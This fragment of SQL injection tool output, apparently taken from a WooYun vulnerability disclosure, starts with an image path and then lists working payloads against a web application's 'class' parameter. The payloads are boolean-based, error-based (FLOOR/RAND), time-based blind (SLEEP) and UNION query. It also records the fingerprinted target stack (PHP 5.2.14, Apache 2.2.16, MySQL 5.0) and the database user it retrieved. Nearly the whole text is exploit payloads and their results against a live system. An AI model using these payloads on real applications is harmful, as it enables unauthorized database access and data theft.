 Payload: class=66 AND 1768=1768
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: class=66 AND (SELECT 8862 FROM(SELECT COUNT(*),CONCAT(0x716b717671,
(SELECT (ELT(8862=8862,1))),0x717a706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: class=66 AND (SELECT * FROM (SELECT(SLEEP(5)))ORDs)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: class=-4684 UNION ALL SELECT CONCAT(0x716b717671,0x525174556b62464f
684e,0x717a706b71)--
---
[14:59:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0
[14:59:47] [INFO] fetching current user
current user: 'SAO@%'
www.wooyun.org